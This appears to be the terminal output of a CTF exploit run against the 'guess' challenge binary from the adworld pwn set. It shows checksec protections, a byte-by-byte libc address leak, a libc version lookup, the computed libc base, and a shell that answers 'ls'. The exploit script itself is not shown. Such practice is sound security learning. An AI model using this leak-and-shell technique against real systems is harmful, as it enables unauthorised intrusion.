 ┌──(root㉿cali)-[~/桌面/Workspace/exercise/adworld/pwn-guess]
└─# python3 exp.py
[+] Starting local process './guess-bak': pid 137445
[*] '/mnt/hgfs/ShareDir/exercise/adworld/pwn-guess/guess'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
b'\x80'
b'\x80\xc6'
b'\x80\xc6>'
b'\x80\xc6>\xe9'
b'\x80\xc6>\xe9\xd7'
b'\x80\xc6>\xe9\xd7\x7f'
stderr: 0×7fd7e93ec680
[+] There are multiple libc that meet current constraints :
0 - libc6_2.27-3ubuntu1.4_amd64
1 - libc6-amd64_2.27-3ubuntu1.4_i386
2 - libc-2.29-21.mga7.x86_64
3 - libc6_2.28-0ubuntu1_amd64
4 - libc6-amd64_2.3.5-1ubuntu12.5.10.1_i386
5 - libc6-amd64_2.29-0ubuntu2_i386
6 - libc6_2.29-2_amd64
7 - libc6-amd64_2.28-10_i386
8 - libc6_2.29-0ubuntu2_amd64
9 - libc6_2.3.5-1ubuntu12.5.10.1_amd64
[+] Choose one : 0
libcbase: 0×7fd7e9000000
[*] Paused (press any to continue)
[*] Switching to interactive mode
$ ls
core    guess       guess.id0  guess.id2  guess.til
exp.py    guess-bak  guess.id1  guess.nam  libc-2.27.so
$